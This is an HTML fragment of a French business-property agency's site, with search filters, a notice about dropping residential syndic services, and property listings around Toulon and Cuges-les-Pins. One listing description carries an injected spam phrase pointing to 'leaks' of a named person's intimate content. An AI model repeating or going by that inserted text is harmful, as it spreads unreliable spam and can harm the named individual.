			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-erp"
				       name="features[]"
				       value="erp"
					 />
				<label for="feature-erp">ERP <small>(22)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-escalier"
				       name="features[]"
				       value="escalier"
					 />
				<label for="feature-escalier">Escalier De Service <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-espaces-verts"
				       name="features[]"
				       value="espaces-verts"
					 />
				<label for="feature-espaces-verts">Espaces Verts <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-exterieur"
				       name="features[]"
				       value="exterieur"
					 />
				<label for="feature-exterieur">Extérieur <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-extraction-d-air"
				       name="features[]"
				       value="extraction-d-air"
					 />
				<label for="feature-extraction-d-air">Extraction D'air <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-faux_plafond"
				       name="features[]"
				       value="faux_plafond"
					 />
				<label for="feature-faux_plafond">Faux Plafond <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-fibre-optique"
				       name="features[]"
				       value="fibre-optique"
					 />
				<label for="feature-fibre-optique">Fibre Optique <small>(25)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-gardien"
				       name="features[]"
				       value="gardien"
					 />
				<label for="feature-gardien">Gardien <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-geothermie"
				       name="features[]"
				       value="geothermie"
					 />
				<label for="feature-geothermie">Géothermie <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-goulottes-techniques-peripheriques"
				       name="features[]"
				       value="goulottes-techniques-peripheriques"
					 />
				<label for="feature-goulottes-techniques-peripheriques">Goulottes Techniques Périphériques <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-10m"
				       name="features[]"
				       value="hsp-10m"
					 />
				<label for="feature-hsp-10m">HSP : 10m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-35"
				       name="features[]"
				       value="hsp-35"
					 />
				<label for="feature-hsp-35">HSP : 3,5m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-3m"
				       name="features[]"
				       value="hsp-3m"
					 />
				<label for="feature-hsp-3m">HSP : 3m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-45m"
				       name="features[]"
				       value="hsp-45m"
					 />
				<label for="feature-hsp-45m">HSP : 4,5m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-4m"
				       name="features[]"
				       value="hsp-4m"
					 />
				<label for="feature-hsp-4m">HSP : 4m <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-54m"
				       name="features[]"
				       value="hsp-54m"
					 />
				<label for="feature-hsp-54m">HSP : 5,4m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-5m"
				       name="features[]"
				       value="hsp-5m"
					 />
				<label for="feature-hsp-5m">HSP : 5m <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-6m"
				       name="features[]"
				       value="hsp-6m"
					 />
				<label for="feature-hsp-6m">HSP : 6m <small>(11)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-7m"
				       name="features[]"
				       value="hsp-7m"
					 />
				<label for="feature-hsp-7m">HSP : 7m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-8m"
				       name="features[]"
				       value="hsp-8m"
					 />
				<label for="feature-hsp-8m">HSP : 8m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-interphone"
				       name="features[]"
				       value="interphone"
					 />
				<label for="feature-interphone">Interphone <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-issue-de-secours"
				       name="features[]"
				       value="issue-de-secours"
					 />
				<label for="feature-issue-de-secours">Issue De Secours <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-jardin"
				       name="features[]"
				       value="jardin"
					 />
				<label for="feature-jardin">Jardin <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-kitchenette"
				       name="features[]"
				       value="kitchenette"
					 />
				<label for="feature-kitchenette">Kitchenette <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-lineaire-vitrine"
				       name="features[]"
				       value="lineaire-vitrine"
					 />
				<label for="feature-lineaire-vitrine">Linéaire Vitrine <small>(25)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-livraison-vl"
				       name="features[]"
				       value="livraison-vl"
					 />
				<label for="feature-livraison-vl">Livraison VL <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-local-dechet"
				       name="features[]"
				       value="local-dechet"
					 />
				<label for="feature-local-dechet">Local Déchet <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-local-velo"
				       name="features[]"
				       value="local-velo"
					 />
				<label for="feature-local-velo">Local Vélo <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-lots-modulables"
				       name="features[]"
				       value="lots-modulables"
					 />
				<label for="feature-lots-modulables">Lots Modulables <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-mezzanine"
				       name="features[]"
				       value="mezzanine"
					 />
				<label for="feature-mezzanine">Mezzanine <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-monte-charges"
				       name="features[]"
				       value="monte-charges"
					 />
				<label for="feature-monte-charges">Monte Charges <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-parking"
				       name="features[]"
				       value="parking"
					 />
				<label for="feature-parking">Parking <small>(125)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-parquet"
				       name="features[]"
				       value="parquet"
					 />
				<label for="feature-parquet">Parquet <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-petit-exterieur"
				       name="features[]"
				       value="petit-exterieur"
					 />
				<label for="feature-petit-exterieur">Petit Extérieur <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-photocopieuse"
				       name="features[]"
				       value="photocopieuse"
					 />
				<label for="feature-photocopieuse">Photocopieuse <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-piscine"
				       name="features[]"
				       value="piscine"
					 />
				<label for="feature-piscine">Piscine <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-point-deau"
				       name="features[]"
				       value="point-deau"
					 />
				<label for="feature-point-deau">Point D'eau <small>(9)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-portail"
				       name="features[]"
				       value="portail"
					 />
				<label for="feature-portail">Portail <small>(11)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-porte-coulissante"
				       name="features[]"
				       value="porte-coulissante"
					 />
				<label for="feature-porte-coulissante">Porte Coulissante <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-porte-sectionnelle"
				       name="features[]"
				       value="porte-sectionnelle"
					 />
				<label for="feature-porte-sectionnelle">Porte Sectionnelle <small>(18)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-quai-de-chargement"
				       name="features[]"
				       value="quai-de-chargement"
					 />
				<label for="feature-quai-de-chargement">Quai De Chargement <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rdc"
				       name="features[]"
				       value="rdc"
					 />
				<label for="feature-rdc">RDC <small>(16)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rideau-metallique"
				       name="features[]"
				       value="rideau-metallique"
					 />
				<label for="feature-rideau-metallique">Rideau Métallique <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rt2012"
				       name="features[]"
				       value="rt2012"
					 />
				<label for="feature-rt2012">RT2012 <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-sanitaires"
				       name="features[]"
				       value="sanitaires"
					 />
				<label for="feature-sanitaires">Sanitaires <small>(71)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-terrain"
				       name="features[]"
				       value="terrain"
					 />
				<label for="feature-terrain">Terrain <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-terrasse"
				       name="features[]"
				       value="terrasse"
					 />
				<label for="feature-terrasse">Terrasse <small>(12)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-tram"
				       name="features[]"
				       value="tram"
					 />
				<label for="feature-tram">Tram <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-trappes-de-desenfumage"
				       name="features[]"
				       value="trappes-de-desenfumage"
					 />
				<label for="feature-trappes-de-desenfumage">Trappes De Désenfumage <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-traversant"
				       name="features[]"
				       value="traversant"
					 />
				<label for="feature-traversant">Traversant <small>(4)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-videosurveillance"
				       name="features[]"
				       value="videosurveillance"
					 />
				<label for="feature-videosurveillance">Vidéosurveillance <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-zfu"
				       name="features[]"
				       value="zfu"
					 />
				<label for="feature-zfu">ZFU <small>(12)</small></label>
			</div>
				</div>
	        </form>
    </div>
        </section>
                            <div class="inner-wrapper">
                                <article id="post-8" class="clearfix post-8 page type-page status-publish hentry">
                                    <div id="section-1" class="hse-section">
<div class="hse-column-container">
<div id="column-1-0" class="hse-column hse-size-12">
<p>Chers clients,</p>
<p>Nous souhaitons vous informer d&rsquo;un changement stratégique majeur au sein de notre agence. Après une réflexion approfondie, nous avons décidé d&rsquo;arrêter nos activités dans le secteur de l&rsquo;immobilier résidentiel. Par conséquent, iPro n&rsquo;assurera plus les services liés au syndic et à la gestion locative.</p>
<p>Depuis fin 2023, nous avons pris soin de présenter à nos copropriétaires un nouveau cabinet de gestion afin de garantir une transition en douceur. Nous avons veillé à ce que chaque copropriété ait un nouveau gestionnaire/représentant pour continuer à bénéficier d&rsquo;un service de qualité.</p>
<p>Cette décision nous permet de revenir à notre cœur de métier principal : l&rsquo;immobilier d&rsquo;entreprise. iPro se consacrera désormais exclusivement à la commercialisation et à la gestion technique d&rsquo;entrepôts, bureaux et commerces. Nous croyons fermement que cette concentration sur notre expertise historique nous permettra de vous offrir des services encore plus spécialisés et efficaces dans le domaine de l&rsquo;immobilier d&rsquo;entreprise.</p>
<p>Nous tenons à vous remercier pour votre compréhension et votre soutien durant cette période de transition. Si vous avez des questions ou des préoccupations, n&rsquo;hésitez pas à nous contacter. Nous restons à votre disposition pour vous assister et vous accompagner dans tous vos projets immobiliers professionnels.</p>
<p>Merci de votre confiance et de votre fidélité.</p>
</div>
</div>
</div>
<div id="section_1712582845575" class="hse-section">
<div class="hse-column-container">
<div id="column_1712582845575_0" class="hse-column hse-size-12">
<div id="hs_cos_wrapper_module_17125828705883" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module"></div>
</div>
</div>
</div>
                                </article>
                            </div>
                                        </div><!-- End Main Content -->

        </div> <!-- End span12 -->

    </div><!-- End row -->

</div><!-- End content -->

<div class="container">

    <div class="row">

        <div class="span12">

            <div class="main">

                <section id="home-properties-section" class="property-items ajax-pagination">

                    <div class="narrative">
    <h2>Conseil en immobilier d'entreprise et résidentiel Marseille Toulon</h2><p>Transaction - Gestion - Syndic</p></div>
                    <div id="home-properties-section-wrapper">

                        <div id="home-properties-section-inner">

                            <div id="home-properties-wrapper">

                                <div id="home-properties" class="property-items-container clearfix">
                                    <div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-maison-t4-110m2-avec-grand-jardin-122-10/">Cuges-les-Pins Location Maison T4 110m2 avec grand jardin (122-10)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-maison-t4-110m2-avec-grand-jardin-122-10/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/06/image0000071-244x163.jpeg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                1 500,00€ /mois HC<small> - Maisons/Villas</small>            </h5>
            <p>Description Cuges-les-Pins, nous vous proposons à la location une maison T4 d’environ&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-maison-t4-110m2-avec-grand-jardin-122-10/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
110&nbsp;m2</span><span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<circle class="circle" cx="5" cy="8.3" r="2.2"/>
<path class="path" d="M0 22.999C0 23.6 0.4 24 1 24S2 23.6 2 22.999V18H2h20h0.001v4.999c0 0.6 0.4 1 1 1 C23.552 24 24 23.6 24 22.999V10C24 9.4 23.6 9 23 9C22.447 9 22 9.4 22 10v1H22h-0.999V10.5 C20.999 8 20 6 17.5 6H11C9.769 6.1 8.2 6.3 8 8v3H2H2V9C2 8.4 1.6 8 1 8S0 8.4 0 9V22.999z M10.021 8.2 C10.19 8.1 10.6 8 11 8h5.5c1.382 0 2.496-0.214 2.5 2.501v0.499h-9L10.021 8.174z M22 16H2v-2.999h20V16z"/>
</svg>
3&nbsp;Bedrooms</span><span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M23.001 12h-1.513C21.805 11.6 22 11.1 22 10.5C22 9.1 20.9 8 19.5 8S17 9.1 17 10.5 c0 0.6 0.2 1.1 0.5 1.5H2.999c0-0.001 0-0.002 0-0.002V2.983V2.98c0.084-0.169-0.083-0.979 1-0.981h0.006 C4.008 2 4.3 2 4.5 2.104L4.292 2.292c-0.39 0.392-0.39 1 0 1.415c0.391 0.4 1 0.4 1.4 0l2-1.999 c0.39-0.391 0.39-1.025 0-1.415c-0.391-0.391-1.023-0.391-1.415 0L5.866 0.72C5.775 0.6 5.7 0.5 5.5 0.4 C4.776 0 4.1 0 4 0H3.984v0.001C1.195 0 1 2.7 1 2.98v0.019v0.032v8.967c0 0 0 0 0 0.002H0.999 C0.447 12 0 12.4 0 12.999S0.447 14 1 14H1v2.001c0.001 2.6 1.7 4.8 4 5.649V23c0 0.6 0.4 1 1 1s1-0.447 1-1v-1h10v1 c0 0.6 0.4 1 1 1s1-0.447 1-1v-1.102c2.745-0.533 3.996-3.222 4-5.897V14h0.001C23.554 14 24 13.6 24 13 S23.554 12 23 12z M21.001 16.001c-0.091 2.539-0.927 3.97-3.001 3.997H7c-2.208-0.004-3.996-1.79-4-3.997V14h15.173 c-0.379 0.484-0.813 0.934-1.174 1.003c-0.54 0.104-0.999 0.446-0.999 1c0 0.6 0.4 1 1 1 c2.159-0.188 3.188-2.006 3.639-2.999h0.363V16.001z"/>
<rect class="rect" x="6.6" y="4.1" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.6319 3.2336)" width="1" height="1.4"/>
<rect class="rect" x="9.4" y="2.4" transform="matrix(0.7066 0.7076 -0.7076 0.7066 4.9969 -6.342)" width="1.4" height="1"/>
<rect class="rect" x="9.4" y="6.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 7.8179 -5.167)" width="1.4" height="1"/>
<rect class="rect" x="12.4" y="4.4" transform="matrix(0.7069 0.7073 -0.7073 0.7069 7.2858 -7.8754)" width="1.4" height="1"/>
<rect class="rect" x="13.4" y="7.4" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 18.5823 23.4137)" width="1.4" height="1"/>
</svg>
2&nbsp;Bathrooms</span><span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M23.958 0.885c-0.175-0.64-0.835-1.016-1.475-0.842l-11 3.001c-0.64 0.173-1.016 0.833-0.842 1.5 c0.175 0.6 0.8 1 1.5 0.842L16 4.299V6.2h-0.001H13c-2.867 0-4.892 1.792-5.664 2.891L5.93 11.2H5.024 c-0.588-0.029-2.517-0.02-3.851 1.221C0.405 13.1 0 14.1 0 15.201V18.2v2H2h2.02C4.126 22.3 5.9 24 8 24 c2.136 0 3.873-1.688 3.979-3.801H16V24h2V3.754l5.116-1.396C23.756 2.2 24.1 1.5 24 0.885z M8 22 c-1.104 0-2-0.896-2-2.001s0.896-2 2-2S10 18.9 10 20S9.105 22 8 22.001z M11.553 18.2C10.891 16.9 9.6 16 8 16 c-1.556 0-2.892 0.901-3.553 2.201H2v-2.999c0-0.599 0.218-1.019 0.537-1.315C3.398 13.1 5 13.2 5 13.2h2L9 10.2 c0 0 1.407-1.999 4-1.999h2.999H16v10H11.553z"/>
</svg>
2&nbsp;Garages</span>        </div>
    </article>
</div>
<div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-local-commercial-29448m2-non-divisibles-120-49a/">Cuges-les-Pins Location Local Commercial 294,48m2 non divisibles (120-49A)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-local-commercial-29448m2-non-divisibles-120-49a/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/02/VP966_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="Cuges-les-Pins Vente Local Commercial 402m2 divisible a partir de 108m2 (120-49C)" decoding="async" loading="lazy" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                42 600,00€ /an HT/HC<small> - Locaux commerciaux</small>            </h5>
            <p>Description only fans leaks meganrogerson Cuges-les-Pins,au pied d’un immeuble résidentiel de 47&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/cuges-les-pins-location-local-commercial-29448m2-non-divisibles-120-49a/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
294&nbsp;m2</span>        </div>
    </article>
</div>
<div class="clearfix"></div><div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/toulon-est-vente-entrepot-de-5000-m2-non-divisible-121-83/">Toulon Est, vente Entrepôt de 5000 m2 non divisible (121-83)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/toulon-est-vente-entrepot-de-5000-m2-non-divisible-121-83/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/121-83-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="nouveau_vente vente">Nouveau, Vente</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                8 000 000,00€ HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description Toulon, en Zone industrielle, nous vous proposons à la vente une&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/toulon-est-vente-entrepot-de-5000-m2-non-divisible-121-83/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
5000&nbsp;m2</span>        </div>
    </article>
</div>
<div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/sanary-sur-mer-vente-local-commercial-48m2-non-divisible-121-54/">Sanary-sur-mer vente local commercial 48m2 non divisible (121-54)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/sanary-sur-mer-vente-local-commercial-48m2-non-divisible-121-54/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/1698669595-VP1279_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="nouveau_vente vente">Nouveau, Vente</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                300 000,00€ HT/HC<small> - Locaux commerciaux</small>            </h5>
            <p>Description Sanary sur mers, nous vous proposons à la vente un local&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/sanary-sur-mer-vente-local-commercial-48m2-non-divisible-121-54/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
48&nbsp;m2</span>        </div>
    </article>
</div>
<div class="clearfix"></div><div class="span6 ">
    <article class="property-item clearfix">
        <h4><a href="https://www.agenceipro.com/Annonce/la-valettte-vente-local-commercial-81m2-non-divisible-121-80/">La Valette vente local commercial 81m2 non divisible (121-80)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-valettte-vente-local-commercial-81m2-non-divisible-121-80/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2024/01/121-80-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="nouveau_vente vente">Nouveau, Vente</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                250 000,00€ HT/HC<small> - Locaux commerciaux</small>            </h5>
            <p>Description La Valette, quartier la coupiane Valsud , nous vous proposons un&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-valettte-vente-local-commercial-81m2-non-divisible-121-80/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
